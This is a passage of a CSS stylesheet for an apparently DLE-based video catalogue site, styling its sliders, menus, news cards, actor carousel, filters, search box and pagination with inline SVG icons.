				border-radius: 10px;
				transition: all 0.2s ease;
			}
			
				.ttwin-link:hover {
					background: var(--orhover);
				}
			
			.ttwin-close {
				width: 40px;
				height: 40px;
				cursor: pointer;
				position: absolute;
				right: -40px;
				top: -40px;
				/* background: #3d3d3d; */
				color: #fff;
				font-size: 24px;
				text-align: center;
				line-height: 50px;
				border-radius: 100%;
				transition:all 0.2s linear;
			}
			
				.ttwin-close:hover {
					background: var(--or);
					color: #fff;
				}				
				
.hslider {
	position: relative;
	margin: 0 0 25px 0;
}

	.slider-item {
		width: 416px;
		height: 250px;
		position: relative;
		border-radius: 10px;
		margin: 0 26px 0 0;
	}
	
		.slider-item-image {
			width: 100%;
			height: 100%;
			overflow: hidden;
			position: relative;
			z-index: 1;
			border-radius: 10px;
		}
		
			.slider-item-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				transition:all 0.2s ease;
			}
			
		.slider-item-content {
			width: 100%;
			height: 100%;
			overflow: hidden;
			position: absolute;
			left: 0;
			top: 0;
			z-index: 2;
			border-radius: 10px;
			display: flex;
			flex-direction: column;
			justify-content: flex-end;
			box-sizing: border-box;
			padding: 25px 30px;
			background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 50%);
			transition:all 0.2s ease;
		}
		
			.slider-item-content:after {
				width: 50px;
				height: 50px;
				background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 18px center no-repeat;
				background-size: 18px auto;
				border-radius: 100%;
				margin: 0 0 25px 0;
				transition:all 0.2s ease;
				position: absolute;
				left: calc(50% - 25px);
				top: calc(50% - 25px);
				content: '';
				display: block;
				opacity: 0;
			}
		
			.slider-item-play {
				width: 50px;
				height: 50px;
				background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
				background-size: 18px auto;
				border-radius: 100%;
				margin: 0 0 25px 0;
			}
			
			.slider-item-title {
				font-weight: bold;
				font-size: 18px;
				color: #fff;
			}
			
	.slider-item-rating {
		position: absolute;
		right: 10px;
		top: 10px;
		height: 35px;
		line-height: 38px;
		border-radius: 10px;
		background: #079600 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23fff' opacity='1' data-original='%23fff' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 10px center no-repeat;
		background-size: 15px auto;
		padding: 0 15px 0 35px;
		z-index: 3;
		color: #fff;
		font-weight: bold;
		font-size: 16px;
	}
			
			
	.slider-item:hover .slider-item-play {
		display: none;
	}
	
	.slider-item:hover .slider-item-title {
		display: none;
	}
	
	.slider-item:hover .slider-item-content {
		background: none;
	}
	
	.slider-item:hover .slider-item-content:after {
		opacity: 1;
		transform: scale(1.3);
	}
	
	.slider-item:hover .slider-item-image img {
		transform: scale(1.1);
	}
			
		
			
.harrow {
	width: 60px;
	height: 60px;
	border-radius: 100%;
	background: #23252b;
	cursor: pointer;
	position: absolute;
	left: -40px;
	top: calc(50% - 30px);
	text-align: center;
	line-height: 64px;
	color: #fff;
	font-size: 18px;
	z-index: 222;
	transition:all 0.2s ease;
}

.sld1-right {
	left: auto;
	right: -40px;
}

	.harrow:hover {
		background: var(--orhover);
	}
	
.colfl {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

	.colfl-l {
		width: 340px;
	}
	
	.colfl-r {
		width: calc(100% - 365px);
	}
	
.lblock {
	background: #23252b;
	border-radius: 10px;
	padding: 25px;
	margin: 0 0 25px 0;
}

	.tlink {
		padding: 0 30px;
		height: 46px;
		background: var(--or);
		display: flex;
		margin: 0 0 20px 0;
		justify-content: center;
		align-items: center;
		font-size: 16px;
		font-weight: bold;
		color: #fff;
		border-radius: 10px;
		transition:all 0.2s ease;
	}
	
		.tlink i {
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.tlink:hover {
			background: var(--orhover);
		}	
		
	.rlink {
		padding: 0 30px;
		height: 46px;
		background: #202124;
		border: 1px #303236 solid;
		display: flex;
		margin: 0 0 25px 0;
		justify-content: center;
		align-items: center;
		font-size: 16px;
		font-weight: bold;
		color: #a4a4a4;
		border-radius: 10px;
		transition:all 0.2s ease;
	}
	
		.rlink i {
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.rlink:hover {
			background: #303544;
			color: #fff;
		}
	
.left-menu {
	margin: 0;
	padding: 0;
}

	.left-menu > li {
		padding: 0;
		margin: 0;
		list-style-type: none;
		position: relative;
		border-bottom: 1px #30323b solid;
	}
	
		.left-menu-link {
			display: block;
			padding: 25px 0 25px 36px;
			position: relative;
			color: #d1d3db;
			font-size: 16px;
		}
		
			.left-menu-link i {
				position: absolute;
				left: 0;
				top: 24px;
				font-size: 18px;
				
			}
		
			.left-menu-link:hover {
				color: var(--or);
			}
			
		.ssub {
			position: absolute;
			width: 18px;
			height: 69px;
			right: 0;
			top: 0;
			cursor: pointer;
			text-align: center;
			line-height: 72px;
			color: #5b6070;
			font-size: 16px;
			transition:all 0.2s ease;
		}
		
		.left-menu-active {
			padding-bottom: 20px !important;
		}
		
		.left-menu-active .ssub {
			transform: rotate(180deg);
		}
			
		.left-menu ul {
			margin: 0;
			padding: 0 0 0 36px;
			display: none;
		}
		
			.left-menu ul li {
				padding: 0;
				margin: 0 0 2px 0;
				list-style-type: none;
			}
			
				.left-menu ul li:first-child {
					/* display: none; */
				}
			
				.left-menu ul a {
					display: block;
					color: #6e7893;
					font-size: 15px;
					font-weight: 500;
					padding: 5px 0;
				}
				
					.left-menu ul a span {
						color: #717171;
						font-size: 13px;
						font-weight: 400;
						margin: 0 0 0 4px;
					}
					
					.left-menu ul a:hover {
						color: #fff;
					}
					
					.left-menu ul a:hover span {
						color: #ff830a;
					}
					
	.left-menu-active .left-menu-link {
		color: #fff;
	}
	
	.left-menu > li:after {
		opacity: 0;
		content: '';
		position: absolute;
		display: block;
		left: -25px;
		top: 0;
		width: 3px;
		height: 100%;
		background: var(--or);
		box-shadow: 6px 0px 21px 2px rgba(255, 77, 53, 0.54);
	}
	
	.left-menu-active:after {
		opacity: 1 !important;
	}
	
.lblock {
	
}

	.lblock-title {
		font-size: 18px;
		font-weight: bold;
		color: #fff;
		margin: 0 0 20px 0;
	}
	
	.lblock-content {
		
	}
	
.lnews {
	border: 1px #3c3e46 solid;
	border-radius: 5px;
	margin: 0 0 15px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	box-sizing: border-box;
	padding: 14px;
	position: relative;
	transition:all 0.2s ease;
}

.lnews:hover {
	background: #000;
}

	.lnews-image {
		width: 50px;
		height: 64px;
		overflow: hidden;
		border-radius: 5px;
	}
	
		.lnews-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 5px;
			transition:all 0.2s ease;
		}
		
	.lnews-r {
		width: calc(100% - 70px);
	}
	
		.lnews-title {
			font-size: 14px;
			font-weight: bold;
			color: #fff;
			height: 18px;
			line-height: 18px;
			display: block;
			text-overflow: ellipsis;
			overflow: hidden;
			white-space: nowrap;
			margin: 0 0 3px 0;
			transition:all 0.2s ease;
		}
		
		.lnews-cat {
			height: 18px;
			line-height: 18px;
			display: block;
			text-overflow: ellipsis;
			overflow: hidden;
			white-space: nowrap;
			font-size: 14px;
			color: #a5afb8;
			margin: 0 0 3px 0;
		}
		
		.lnews-rating {
			height: 18px;
			line-height: 23px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
			background-size: 15px auto;
			padding: 0 0 0 25px;
			color: #fff;
			font-weight: bold;
			font-size: 14px;
		}
		
	.lnews-link {
		display: block;
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
	}
	
.lnews:hover .lnews-title {
	color: var(--or);
}

.lcom {
	border-radius: 10px;
	border: 1px #3c3e46 solid;
	padding: 15px;
	margin: 0 0 15px 0;
}

.lcom:nth-child(2n){
	background: #1a1b1f;
}

	.lcom-top {
		position: relative;
		padding: 0 0 0 45px;
		margin: 0 0 10px 0;
	}
	
		.lcom-image {
			width: 32px;
			height: 32px;
			border-radius: 100%;
			overflow: hidden;
			position: absolute;
			left: 0;
			top: 0;
		}
		
			.lcom-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 100%;
				transition:all 0.2s ease;
			}
			
		.lcom-title {
			font-size: 14px;
			color: #fff;
		}
		
		.lcom-date {
			color: #5d616c;
			font-size: 12px;
		}
		
	.lcom-text {
		font-size: 13px;
		color: #6f747c;
		line-height: 18px;
		max-height: 36px;
		overflow: hidden;
		
	}
	
	.lcom-link {
		border-top: 1px #2a2f38 solid;
		margin: 10px 0 0 0;
		padding: 10px 0 0 0;
		font-size: 12px;
		line-height: 16px;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		height: 16px;
		color: var(--or);
		display: block;
	}
	
		.lcom-link i {
			display: inline-block;vertical-align: top;
			margin: 0 10px 0 0;
			font-size: 16px;
		}
		
		.lcom-link:hover {
			color: var(--orhover);
		}


.category-info {
	font-size: 14px;
	line-height: 24px;
	color: #c8c8c8;
	background: #23252b;
	padding: 40px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

.category-info-title {
	font-size: 18px;
	font-weight: 500;
	color: #fff;
	margin: 0 0 20px 0;
	line-height: normal;
}


.category-info h1, .category-info h2, .category-info h3 {
	font-size: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
	display: block;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 20px 0;
	line-height: normal;
}

.filter-block {
	background: #23252b;
	padding: 30px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

	.filter-fl {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -10px;
	}
	
		.filter-item {
			width: calc(25% - 20px);
			margin: 0 10px 20px 10px;
			box-sizing: border-box;
		}
		
			.filter-item input {
				
			}
			
			.filter-item select {
				display: block;
				height: 44px;
				line-height: 44px;
				border-radius: 10px;
				box-sizing: border-box;
				padding: 0 30px 0 20px;
				width: 100%;
				color: #8e8e8e;
				font-size: 14px;
				border: 0;
				margin: 0;
				cursor: pointer;
				appearance: none;
				background: #2d2f35 url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.7099 8.20998C18.6169 8.11625 18.5063 8.04186 18.3845 7.99109C18.2626 7.94032 18.1319 7.91418 17.9999 7.91418C17.8679 7.91418 17.7372 7.94032 17.6153 7.99109C17.4934 8.04186 17.3828 8.11625 17.2899 8.20998L12.7099 12.79C12.6169 12.8837 12.5063 12.9581 12.3845 13.0089C12.2626 13.0596 12.1319 13.0858 11.9999 13.0858C11.8679 13.0858 11.7372 13.0596 11.6153 13.0089C11.4934 12.9581 11.3828 12.8837 11.2899 12.79L6.70988 8.20998C6.61691 8.11625 6.50631 8.04186 6.38445 7.99109C6.26259 7.94032 6.13189 7.91418 5.99988 7.91418C5.86787 7.91418 5.73716 7.94032 5.6153 7.99109C5.49344 8.04186 5.38284 8.11625 5.28988 8.20998C5.10363 8.39734 4.99908 8.6508 4.99908 8.91498C4.99908 9.17917 5.10363 9.43262 5.28988 9.61998L9.87988 14.21C10.4424 14.7718 11.2049 15.0873 11.9999 15.0873C12.7949 15.0873 13.5574 14.7718 14.1199 14.21L18.7099 9.61998C18.8961 9.43262 19.0007 9.17917 19.0007 8.91498C19.0007 8.6508 18.8961 8.39734 18.7099 8.20998Z' fill='%23ff830a'/%3E%3C/svg%3E%0A") right 10px center no-repeat;
				background-size: 20px auto;
				outline: none;
				transition:all 0.4s linear;
				border: 1px transparent solid;
			}
			
				.filter-item select:focus {
					border: 1px var(--or) solid;
				}
			
		.filter-item-btns {
			display: flex;
			justify-content: space-between;
		}
		
		.fts {
			width: 48%;
			height: 44px;
			line-height: 44px;
			outline: none;
			box-sizing: border-box;
			border: 0;
			border-radius: 10px;
			background: var(--or);
			color: #fff;
			font-size: 14px;
			text-align: center;
			padding: 0;
			margin: 0;
			cursor: pointer;
			transition:all 0.4s linear;
		}
		
		.fts:hover {
			background: var(--orhover);
			color: #fff;
		}
		
		.fts2 {
			background: #727272;
			color: #bfbfbf;
		}
		
		.fts2:hover {
			
			
		}
		
.mcblock {
	background: #23252b;
	padding: 30px 25px;
	border-radius: 10px;
	margin: 0 0 25px 0;
}

.mcblock2 {
	background: linear-gradient( 90deg, rgb(35,37,43) 0%, rgb(38,44,59) 100%);
}

.mcblock3 {
	background: #272524;
}

.mslider {
	position: relative;
}

.main-news-sl {
	width: 209px;
	margin: 0 16px 30px 0px;
}

.main-news-sl:last-child {
	margin-right: 0;
}

.marrow-wrap {
	position: absolute;
	right: 0;
	top: -50px;
	display: flex;
}

.marrow {
	width: 50px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	cursor: pointer;
	font-size: 22px;
	color: #fff;
}

	.marrow:hover {
		color: var(--or);
	}

.title-block {
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	margin: 0 0 25px 0;
}

.mactors {
	width: 209px;
	margin: 0 16px 30px 0px;
	text-align: center;
}

.mactors2 {
	width: calc(25% - 16px);
	margin: 0 8px 30px 8px;
	text-align: center;
}

.mactors:last-child {
	margin-right: 0;
}

	.mactors-image {
		width: 160px;
		height: 210px;
		border-radius: 100px;
		border: 10px #37393e solid;
		margin: 0 auto 15px auto;
		display: block;
		transition:all 0.1s linear;
		overflow: hidden;
	}
	
		.mactors-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 80px;
			transition:all 0.1s linear;
		}
		
	.mactors-title {
		font-size: 16px;
		color: #fff;
		margin: 0 20px 5px 20px;
		display: block;
		transition:all 0.1s linear;
	}
	
	.mactors-date {
		color: #535354;
		font-size: 13px;
		display: block;
	}
	
	.mactors:hover .mactors-image {
		border: 10px var(--or) solid;
	}
	
	.mactors:hover .mactors-image img {
		transform: scale(1.1);
	}
	
	.mactors:hover .mactors-title {
		color: var(--or);
	}
	
	.mactors2:hover .mactors-image {
		border: 10px var(--or) solid;
	}
	
	.mactors2:hover .mactors-image img {
		transform: scale(1.1);
	}
	
	.mactors2:hover .mactors-title {
		color: var(--or);
	}

.footer {
	background: #000;
}

	.footer-w {
		width: 1300px;
		margin: 0 auto;
		text-align: left;
		padding: 70px 0;
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
		.footer-w > div {
			width: 20%;
		}
		
		.footer-w > div:first-child {
			width: 28%;
		}
		
			.footer-soc {
				display: flex;
			}
			
				.footer-soc a {
					width: 50px;
					height: 50px;
					border-radius: 10px;
					background: #23252b;
					margin: 0 10px 0 0;
					display: flex;
					align-items: center;
					justify-content: center;
					transition:all 0.2s linear;
				}
				
					.footer-soc a img {
						width: 20px;
					}
					
					.footer-soc a:hover {
						background: var(--or);
					}
					
			.footer-text {
				padding: 20px 0 0 0;
				color: #5c5e6c;
				font-size: 13px;
				line-height: 20px;
				font-weight: 500;
			}
			
		.footer-menu {
			
		}
		
			.footer-menu > div {
				font-weight: bold;
				font-size: 14px;
				margin: 0 0 20px 0;
				color: #fff;
			}
			
			.footer-menu a {
				display: block;
				font-size: 13px;
				color: #5a5f63;
				font-weight: 700;
				margin: 0 0 10px 0;
			}
			
				.footer-menu a:hover {
					color: var(--or);
				}

.ffit {
	padding: 0 1px 0 0;
}
		
.mainfl {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -7px 0 -8px;
}

.mainfl > #dle-content {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
						
/* Краткая новость */
.main-news {
	transition:all 0.2s linear;
	box-sizing: border-box;
	width: calc(25% - 16px);
    margin: 0 8px 30px 8px;
	position: relative;
	transition:all 0.1s linear;
}

	.main-news-t {
		position: relative;
		margin: 0 0 15px 0;
	}


		.main-news-image {
			height: 280px;
			display: block;
			overflow: hidden;
			border-radius: 10px;
			box-sizing: border-box;
			transition:all 0.1s linear;
		}
		
			.main-news-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 10px;
				transition:all 0.1s linear;
			}
			
		.main-news-q {
			position: absolute;
			left: 10px;
			top: 10px;
			height: 28px;
			line-height: 28px;
			padding: 0 10px;
			border-radius: 5px;
			background: #000;
			color: #fff;
			font-size: 13px;
			transition:all 0.1s linear;
		}
		
		.main-news-tb {
			position: absolute;
			left: 10px;
			bottom: 10px;
			display: flex;
		}
		
			.main-news-im {
				height: 28px;
				line-height: 28px;
				padding: 0 10px;
				border-radius: 5px;
				background: #ffcc00;
				color: #000;
				font-size: 13px;
				margin: 0 10px 0 0;
			}
			
			.main-news-rating {
				height: 28px;
				line-height: 30px;
				padding: 0 15px 0 30px;
				border-radius: 5px;
				color: #fff;
				font-size: 13px;
				background: #000 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 10px center no-repeat;
				background-size: 14px auto;
			}
			
	.main-news-title {
		font-size: 14px;
		line-height: 20px;
		font-weight: bold;
		color: #fff;
		display: block;
		margin: 0 0 5px 0;
		transition:all 0.3s linear;
	}
	
		.main-news-title:hover {
			color: var(--or);
		}
		
	.main-news-b {
		font-size: 12px;
		color: #808080;
		height: 18px;
		line-height: 18px;
		display: block;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		transition:all 0.1s linear;
	}
	
		.main-news-b > span {
			color: #7dc91a;
			margin: 0 10px 0 0;
		}
		
.main-news-b > span a {
      color: #7dc91a;
    }
    
    .main-news-b > span a:hover {
      color: #fff;
    }

		.main-news-b a {
			color: #808080;
			transition:all 0.1s linear;
		}
		
			.main-news-b a:hover {
				color: #fff;
			}
			
	.main-news-t:after {
		width: 50px;
		height: 50px;
		background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 18px center no-repeat;
		background-size: 18px auto;
		border-radius: 100%;
		margin: 0 0 25px 0;
		transition:all 0.2s ease;
		position: absolute;
		left: calc(50% - 25px);
		top: calc(50% - 25px);
		content: '';
		display: block;
		opacity: 0;
	}
			
	.main-news:hover .main-news-image {
		box-shadow: 0px 0px 21px 2px rgba(255, 77, 53, 0.74);
	}
	
	.main-news:hover .main-news-title {
			color: var(--or);
		}
	
	.main-news:hover .main-news-image img {
		transform: scale(1.1);
	}
	
	.main-news:hover .main-news-t:after {
		transform: scale(1.1);
		opacity: 1;
	}
	
	.main-news:hover .main-news-q, .main-news:hover .main-news-tb {
		transform: scale(1.1);
		opacity: 0;
	}
	
	.main-news-sl:hover .main-news-title {
			color: var(--or);
		}
	
	.main-news-sl:hover .main-news-image img {
		transform: scale(1.1);
	}
	
	.main-news-sl:hover .main-news-t:after {
		transform: scale(1.1);
		opacity: 1;
	}
	
	.main-news-sl:hover .main-news-q, .main-news-sl:hover .main-news-tb {
		transform: scale(1.1);
		opacity: 0;
	}
	
		
		
/* Поиск по сайту */
.search-block {
	width: 225px;
	height: 40px;
	box-shadow: inset 0px 2px 2px 0px rgba(0, 0, 0, 0.11);
	box-sizing: border-box;
	padding: 0 50px 0 0px;
	position: relative;
	background: #171718;
	border-radius: 20px;
}

	.search-block form {
		padding: 0;
		margin: 0;
	}
	
	.form-text {
		height: 40px;
		line-height: 40px;
		width: 100%;
		box-sizing: border-box;
		padding: 0 0 0 20px;		
		color: #5e5e5e;
		font-size: 13px;
		margin: 0;
		border: 0;
		outline: none;
		background: none;
		display: block;
	}
	
	.form-search {
		display: block;
		padding: 0;
		border: 0;
		cursor: pointer;
		margin: 0;
		position: absolute;
		right: 0px;
		top: 0px;
		width: 50px;
		height: 40px;
		outline: none;
		background: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 487.95 487.95' style='enable-background:new 0 0 487.95 487.95;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1 c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4 c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z' fill='%235e5e5e'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
		background-size: 18px auto;
		transition:all 0.2s linear;
	}
	
		.form-search:hover {
			background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='iso-8859-1'%3F%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 487.95 487.95' style='enable-background:new 0 0 487.95 487.95;' xml:space='preserve'%3E%3Cg%3E%3Cg%3E%3Cpath d='M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1 c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4 c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
		}
		
		
/* Окно быстрого поиска */
#searchsuggestions { 
	width: 500px;
	background: #fff;
	box-shadow: 0 0 43px rgba(0, 0, 0, 0.15);
	text-align: left;
	z-index: 8888;
	display: none;
	position: absolute;
	left: 0;
}

	#searchsuggestions a {
		display: block;
		padding: 15px 20px;
		color: #919191;
		font-size: 14px;
		line-height: 16px;
		border-bottom: 1px #ebebeb solid;
	}
		
		#searchsuggestions a span {
			display: block;
		}
	
		#searchsuggestions a:hover {
			background: #ebebeb;
		}
		
			
			
		#searchsuggestions a span.searchheading {
			color: #000;
			font-size: 15px;
			line-height: 18px;
			margin: 0 0 5px 0;
		}


#searchsuggestions span.seperator { /* блок для ссылки расширенный поиск */
	display: none;
}
	#searchsuggestions span.seperator a { 
		
	}
	
	#searchsuggestions span.notfound { /* Заголовок, если ничего не найдено */
		display: block;
		padding: 15px 20px;
		color: #919191;
		font-size: 14px;
		line-height: 16px;
		border-bottom: 1px #ebebeb solid;
	}

	#searchsuggestions .break { /* пустой br */
		display: none;
	}
	

				
/* Навигация по страницам */
.navigation {
	width: 100%;
	clear: both;
	padding: 10px 0 10px 0;
	vertical-align: top;
	text-align: center;
	flex-wrap: wrap;
	display: flex;
	justify-content: center;
}
	
	.navigation-center {
		
	}
	
		.navigation-center a {
			display: inline-block;
			vertical-align: top;
			width: 48px;
			height: 48px;
			text-align: center;
			line-height: 48px;
			background: #3a3c41;
			border-radius: 100%;
			font-size: 14px;
			color: #787b84;
			font-weight: 500;
			margin: 0 3px 6px 3px;
		}
		
			.navigation-center a:hover {				
				background: var(--orhover);
				color: #fff;
			}
			
		.navigation-center span {
			display: inline-block;
			vertical-align: top;
			width: 48px;
			height: 48px;
			text-align: center;
			line-height: 48px;
			background: var(--or);
			border-radius: 100%;
			font-size: 14px;
			color: #fff;
			font-weight: 500;
			margin: 0 3px 6px 3px;
		}
		
		
/* Полная новость */
.full-news {
	
}

	.full-news-t {
		padding: 40px 30px;
		border-radius: 10px;
		position: relative;
		margin: 0 0 25px 0;
	}
	
		.full-news-t-image {
			position: absolute;
			left: 0;
			top: 0;
			width: 100%;
			height: 100%;
			border-radius: 10px;
			z-index: 1;
			overflow: hidden;
			background: #000;
		}
		
			.full-news-t-image img {
				width: 110%;
				height: 110%;
				object-fit: cover;
				filter: blur(10px);
				position: relative;
				left: -5%;
				top: -5%;
				opacity: 0.3;
			}
			
		.full-news-t-c {
			position: relative;
			z-index: 2;
		}

	.full-news-title {
		color: #fff;
		margin: 0 0 15px 0;
		font-size: 24px;
	}
	
		.full-news-title h1, .full-news-title h2 {
			display: inline-block;
			vertical-align: top;
			font-size: inherit;
			font-weight: inherit;
			margin: 0;
			padding: 0;
		}
		
	.full-news-cat {
		color: #81889b;
		font-size: 14px;
		margin: 0 0 20px 0;
	}
	
		.full-news-cat a {
			color: #81889b;
		}
		
			.full-news-cat a:hover {
				color: var(--or);
			}
			
	.full-news-stat {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		border-bottom: 1px #51535b solid;
		padding: 0 0 10px 0;
		margin: 0 0 30px 0;
	}
	
		.full-news-rating {
			height: 35px;
			line-height: 38px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
			background-size: 15px auto;
			padding: 0 0 0 25px;
			color: #fff;
			font-weight: bold;
